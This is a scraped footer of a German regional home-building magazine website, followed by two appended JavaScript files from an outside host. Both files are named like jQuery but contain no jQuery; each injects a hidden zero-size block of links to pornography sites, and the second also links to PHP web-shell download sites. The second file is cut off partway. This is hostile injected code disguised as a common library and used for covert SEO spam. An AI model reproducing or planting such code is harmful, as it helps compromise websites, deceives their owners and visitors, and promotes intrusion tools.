		</div><h2 class="fn-block-title"><span class="fn-block-title-text">Neueste Beiträge</span></h2><div class="clear"></div><div class="fn-block-content">
		<ul>
											<li>
					<a href="https://magazin-bauland-salzgitter.de/21-haus-bau-energie-messe-ilsenburg/">21. Haus, Bau &#038; Energie Messe Ilsenburg</a>
									</li>
											<li>
					<a href="https://magazin-bauland-salzgitter.de/ein-energieeffizientes-haus-zahlt-sich-aus/">Ein energieeffizientes Haus zahlt sich aus</a>
									</li>
											<li>
					<a href="https://magazin-bauland-salzgitter.de/ein-neues-badezimmer-fuer-die-familie/">Ein neues Badezimmer für die Familie</a>
									</li>
											<li>
					<a href="https://magazin-bauland-salzgitter.de/ein-dach-viele-funktionen/">Ein Dach – viele Funktionen</a>
									</li>
											<li>
					<a href="https://magazin-bauland-salzgitter.de/laenger-draussen-auch-wenns-kaelter-wird/">Länger draußen – auch wenn&#8217;s kälter wird</a>
									</li>
					</ul>

		<div class="clear"></div></div></div><div class="clear"></div></aside>				</div>
			</div>
			<div class="fn-footer-col fn-footer-col-1">
				<div class="fn-footer-col-inner">
					<aside id="fn-footer-sidebar-1" class="fn-footer-sidebar-1 fn-sidebar"><div id="nav_menu-2" class="fn-block fn-widget fn-widget_nav_menu"><div class="fn-block-content"></div><h2 class="fn-block-title"><span class="fn-block-title-text">Bauland-Magazin</span></h2><div class="clear"></div><div class="fn-block-content"><div class="menu-seite-container"><ul id="menu-seite" class="menu"><li id="menu-item-614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-614"><a rel="privacy-policy" href="https://magazin-bauland-salzgitter.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-616"><a href="https://magazin-bauland-salzgitter.de/impressum/">Impressum</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-617"><a href="https://magazin-bauland-salzgitter.de/">Startseite</a></li>
</ul></div><div class="clear"></div></div></div><div id="text-2" class="fn-block fn-widget fn-widget_text"><div class="fn-block-content"></div><h2 class="fn-block-title"><span class="fn-block-title-text">Bauland-Online Standorte</span></h2><div class="clear"></div><div class="fn-block-content">			<div class="textwidget"><p><a href="https://magazin-bauland.de/">Braunschweig</a><br />
<a href="https://magazin-bauland-hildesheim.de/">Hildesheim</a><br />
<a href="https://magazin-bauland-gifhorn.de/">Gifhorn</a><br />
<a href="https://magazin-bauland-peine.de/">Peine</a><br />
<em>Salzgitter</em><br />
<a href="https://magazin-bauland-wolfsburg.de/">Wolfsburg</a><br />
<a href="https://xn--magazin-bauland-wolfenbttel-43c.de/">Wolfenbüttel</a></p>
</div>
		<div class="clear"></div></div></div><div class="clear"></div></aside>				</div>
			</div>
			<div class="fn-footer-col fn-footer-col-2">
				<div class="fn-footer-col-inner">
					<aside id="fn-footer-sidebar-2" class="fn-footer-sidebar-2 fn-sidebar"><div id="categories-2" class="fn-block fn-widget fn-widget_categories"><div class="fn-block-content"></div><h2 class="fn-block-title"><span class="fn-block-title-text">Kategorien</span></h2><div class="clear"></div><div class="fn-block-content">
			<ul>
					<li class="cat-item cat-item-103"><a href="https://magazin-bauland-salzgitter.de/category/bad-sanitaer/">Bad &amp; Sanitär</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://magazin-bauland-salzgitter.de/category/bauen-mit-holz/">Bauen mit Holz</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://magazin-bauland-salzgitter.de/category/eigenheim/">Eigenheim</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://magazin-bauland-salzgitter.de/category/garten/">Garten</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://magazin-bauland-salzgitter.de/category/rund-ums-haus/">Rund ums Haus</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://magazin-bauland-salzgitter.de/category/schoener-wohnen/">Schöner wohnen</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://magazin-bauland-salzgitter.de/category/sicherheit/">Sicherheit</a>
</li>
			</ul>

			<div class="clear"></div></div></div><div class="clear"></div></aside>				</div>
			</div>
			<div class="clear"></div>
		</div>		
	</div>

	<div class="fn-footter-row fn-footer-row-branding">
		<div class="fn-footer-row-inner">
			<div class="fn-footer-col fn-footer-col-0">
				<div class="fn-footer-col-inner">					
										
				</div>
			</div>
			
			<div class="fn-footer-col fn-footer-col-1">
				<div class="fn-footer-col-inner">					
										
				</div>
			</div>
			
			<div class="fn-footer-col fn-footer-col-2">
				<div class="fn-footer-col-inner">
					<span class="fn-footer-search-title">SUCHEN</span><div class="fn-footer-search"><form class="fn-search-form" action="https://magazin-bauland-salzgitter.de" method="get" role="search">
	<input type="text" class="fn-search-form-text" name="s" placeholder="Gib einen Begriff ein und Enter"/>
	<button type="submit" class="fn-search-form-submit">
		<i class="fa fa-search"></i>
	</button>
</form></div>					
				</div>
			</div>
				
			<div class="clear"></div>			
		</div>		
	</div>
	
	<div class="fn-footter-row fn-footer-row-copyright">
		<div class="fn-footer-row-inner">
			<div class="fn-footer-copyright">© 2019 Bauland Magazin Braunschweig, Peine & Wolfsburg. All rights reserved. </div>			
			<div class="clear"></div>
		</div>		
	</div>
	
	<div class="fn-footter-row fn-footer-row-sidebar-after">
		<div class="fn-footer-row-inner">
					</div>		
	</div>
</footer>


<a class='scroll-up'><i class='fa fa-angle-up'></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatnews-child/*","/wp-content/themes/flatnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-classic optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wir verwenden Cookies, um unsere Website und unseren Service zu optimieren.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Cookies akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><script type="text/javascript" id="sneeit-optimize-images-js-extra">
/* <![CDATA[ */
var sneeit_optimize_img = {"use_smaller_thumbnails":""};
//# sourceURL=sneeit-optimize-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magazin-bauland-salzgitter.de/wp-content/plugins/sneeit-framework/js/min/front-optimize-images.min.js?ver=6.2" id="sneeit-optimize-images-js"></script>
<script type="text/javascript" id="sneeit-compact-menu-js-extra">
/* <![CDATA[ */
var Sneeit_Compact_Menu = {"main-menu":{"container_class":"fn-main-menu-wrapper sneeit-compact-menu sneeit-compact-menu-main-menu","container_id":"fn-main-menu","main_level_icon_down":"fa-angle-down","sub_level_icon_down":"fa-angle-right","mega_block_display_callback":"fn_block_menu_mega","sticky_enable":"up","sticky_logo":"","sticky_logo_retina":"","sticky_holder":".fn-header-row-main-menu","sticky_scroller":".fn-header-row-main-menu","mobile_enable":true,"mobile_container":".fn-mob-menu-box"},"ajax_url":"https://magazin-bauland-salzgitter.de/wp-admin/admin-ajax.php"};
//# sourceURL=sneeit-compact-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magazin-bauland-salzgitter.de/wp-content/plugins/sneeit-framework/js/min/front-menus-compact.min.js?ver=6.2" id="sneeit-compact-menu-js"></script>
<script type="text/javascript" src="https://magazin-bauland-salzgitter.de/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://magazin-bauland-salzgitter.de/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" id="flatnews-main-js-extra">
/* <![CDATA[ */
var flatnews = {"text":{"Copy All Code":"Copy All Code","Select All Code":"Select All Code","All codes were copied to your clipboard":"All codes were copied to your clipboard","Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy":"Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy"},"ajax_url":"https://magazin-bauland-salzgitter.de/wp-admin/admin-ajax.php","is_rtl":"","is_gpsi":"","facebook_app_id":"403849583055028","disqus_short_name":"flatnewstemplate","primary_comment_system":"wordpress","locale":"de_DE"};
//# sourceURL=flatnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magazin-bauland-salzgitter.de/wp-content/themes/flatnews/assets/js/min/main.min.js?ver=3.8" id="flatnews-main-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"N\u00e4chste \u003E","prev":"\u003C Vorherige","image":"Bild","of":"von","close":"Schlie\u00dfen","noiframes":"Diese Funktion erfordert iframes. Du hast jedoch iframes deaktiviert oder dein Browser unterst\u00fctzt diese nicht.","loadingAnimation":"https://magazin-bauland-salzgitter.de/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magazin-bauland-salzgitter.de/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="sneeit-sticky-columns-js-extra">
/* <![CDATA[ */
var Sneeit_Sticky_Columns = ".fn-sticky-col";
//# sourceURL=sneeit-sticky-columns-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magazin-bauland-salzgitter.de/wp-content/plugins/sneeit-framework/js/min/front-sticky-columns.min.js?ver=6.2" id="sneeit-sticky-columns-js"></script>
<script type="text/javascript" id="sneeit-responsive-js-extra">
/* <![CDATA[ */
var Sneeit_Responsive = {"logo":"","logo_retina":"","left_icon":"fa-bars","right_icon":"fa-search","left_action":"slide-under","right_action":"slide-above","sticky_enable":"up","header_content":"[toggle-left][logo][toggle-right]","left_content":"\u003Cdiv class=\"fn-mob-menu-box\"\u003E\u003C/div\u003E\u003Cdiv class=\"clear\"\u003E\u003C/div\u003E","right_content":"[clone:.fn-header-search-box .fn-search-form]\u003Cdiv class=\"clear\"\u003E\u003C/div\u003E","header_content_class":"fn-mob-header sneeit-mob-header","left_content_class":"fn-mob-under sneeit-mob-ctn sneeit-mob-ctn-left","right_content_class":"fn-mob-above sneeit-mob-ctn sneeit-mob-ctn-right","logo_class":"fn-mob-logo sneeit-mob-logo","left_icon_class":"fn-mob-tgl sneeit-mob-tgl sneeit-mob-tgl-left","right_icon_class":"fn-mob-tgl sneeit-mob-tgl sneeit-mob-tgl-right"};
//# sourceURL=sneeit-responsive-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magazin-bauland-salzgitter.de/wp-content/plugins/sneeit-framework/js/min/front-responsive.min.js?ver=6.2" id="sneeit-responsive-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"7.4.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://magazin-bauland-salzgitter.de/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"12","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://magazin-bauland-salzgitter.de/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=17","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https://magazin-bauland-salzgitter.de/cookie-richtlinie-eu/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://magazin-bauland-salzgitter.de/datenschutzerklaerung/"},"impressum":{"title":"Impressum","url":"https://magazin-bauland-salzgitter.de/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://magazin-bauland-salzgitter.de/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://magazin-bauland-salzgitter.de/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://magazin-bauland-salzgitter.de/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://magazin-bauland-salzgitter.de/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://magazin-bauland-salzgitter.de/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://magazin-bauland-salzgitter.de/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://magazin-bauland-salzgitter.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1769532877" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="sneeit-articles-pagination-js-extra">
/* <![CDATA[ */
var Sneeit_Articles_Pagination = {"site_args":{"ajax_handler":"fn_block_pagination","pagination_container":".fn-block-pagination","content_container":".fn-block-content-inner","ajax_function_before":"","ajax_function_after":"fn_block_pagination","number":{"status_text":"%1$s / %2$s Posts","older_text":"\u003Ci class=\"fa fa-caret-right\"\u003E\u003C/i\u003E","newer_text":"\u003Ci class=\"fa fa-caret-left\"\u003E\u003C/i\u003E","loading_text":"\u003Ci class=\"fa fa-spinner fa-pulse\"\u003E\u003C/i\u003E"},"loadmore":{"button_text":"Load More \u003Ci class=\"fa fa-caret-down\"\u003E\u003C/i\u003E","loading_text":"\u003Ci class=\"fa fa-spinner fa-pulse\"\u003E\u003C/i\u003E","end_text":"Loaded all posts"},"nextprev":{"status_text":"%1$s / %2$s Posts","older_text":"\u003Ci class=\"fa fa-caret-right\"\u003E\u003C/i\u003E","newer_text":"\u003Ci class=\"fa fa-caret-left\"\u003E\u003C/i\u003E","loading_text":"\u003Ci class=\"fa fa-spinner fa-pulse\"\u003E\u003C/i\u003E"},"infinite":{"end_text":"Loaded all posts","loading_text":"\u003Ci class=\"fa fa-spinner fa-pulse\"\u003E\u003C/i\u003E"}},"ajax_url":"https://magazin-bauland-salzgitter.de/wp-admin/admin-ajax.php"};
//# sourceURL=sneeit-articles-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magazin-bauland-salzgitter.de/wp-content/plugins/sneeit-framework/js/min/front-articles-pagination.min.js?ver=6.2" id="sneeit-articles-pagination-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://magazin-bauland-salzgitter.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://magazin-bauland-salzgitter.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://jsdevil.nowuk.net/jsdevil/lib/jquery.mins.js
body_size: 474
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.yaseks.com/" title="yaseks">yaseks</a>
<a href="https://www.seksvideos.net/" title="seksvideos">HD seksvideos</a>
<a href="https://www.xxxps.net/" title="XXX Free Porn Movies HD Sex and xxx porn video download">XXX Free Porn Movies</a>
<a href="https://www.porntubevideo.org/" title="Porn Tube Videos - XXX Free Porn Videos">Porn Tube Videos</a>
<a href="https://newdesiporn.net/" title="Watch Fresh Desi XXX, Real Hindi Sex Videos in HD and 4K">Real Hindi Sex Videos</a>
<a href="https://onlydesisex.net/" title="Hindi Porn Videos in Full HD and 4K Desi XXX Free to Watc">Hindi Porn Videos</a>
<a href="https://pornslap.net/" title="Free HD Porn Videos, XXX Sex Movies">Free HD Porn Videos</a>
<a href="https://freehindiporn.net/" title="Free Hindi Porn – HD XXX Videos Online">Free Hindi Porn</a>
<a href="https://freedesitube.com/" title="Free Desi Porn Pakistani Bangladeshi Sex Videos">Bangladeshi Sex Videos</a>
<a href="https://enporn.org/" title="Free HD Porn Videos, XXX Sex Movies - EnPorn.ORG">Free HD Porn Video</a>
<a href="https://onlyxxxdesi.com/" title="Free Desi Sex Videos in HD and XXX Porn">Free Desi Sex Videos</a>
<a href="https://fullhinditube.com/" title="Free Hindi Sex Videos in HD and XXX Porn">Free Hindi Sex Videos</a>
<a href="https://fullhindivideo.com/" title="Free Hindi Sex Videos in HD XXX Porn">HD Hindi XXX Porn</a>
<a href="https://lesbianvideo.net/" title="Free Lesbian Porn Videos in HD with Real Sex Action">Free Lesbian Porn Videos</a>
<a href="https://xxxbig.biz/" title="XXX Porn Tube - Free HD Porn Videos | XXXBIG.BIZ">XXX Porn Tube</a>
</div>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);

--- FILE ---
content_type: text/javascript
request_url: https://jsdevil.nowuk.net/jsdevil/lib/jquery.min.js
body_size: 293
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.fulldesisex.net/" title="Full Desi Sex - Indian Porn Videos">Full Desi Sex</a>
<a href="https://www.xxxxpornvideo.org/" title="XXXX Porn videos and Free xxx Videos - Watch the best porn movies">XXXX Porn videos</a>
<a href="https://www.bfxxx.org/" title="XXX BF Videos, Free Porn, Tube Porn Videos">XXX BF Videos</a>
<a href="https://www.fullxxxvideo.net/" title="Full Free Porn, Videos XXX, HD Sex Tube, Free Porn Movies">XXX HD Sex</a>
<a href="https://www.xxxxsexvideos.com/" title="XXXX Sex videos, HD Porn Free, Porn Movies">Free Porn Movies</a>
<a href="https://www.deutschporno.net/" title="Deutsch porno, Kostenlose Pornos, xxx porno, pornos">deutsch porno</a>
<a href="https://www.geiltubexxx.com/" title="Kostenlose Pornos, XXX Deutsch SexFilme, xxx porno, gratis sex, geile sex">geile sex</a>
<a href="https://r57tools.com/" title="R57 Shell, C99 Shell, WSO, b374k | PHP Web Shells">r57 shell</a>
<a href="https://phpshell.pro/" title="C99 shell, r57 shell, wso shell, indoXploit shell, Bypass shell, b374k Shell, webr00t shell, Priv 8 shell, Litespeed Bypass Shell">php Shell download</a>
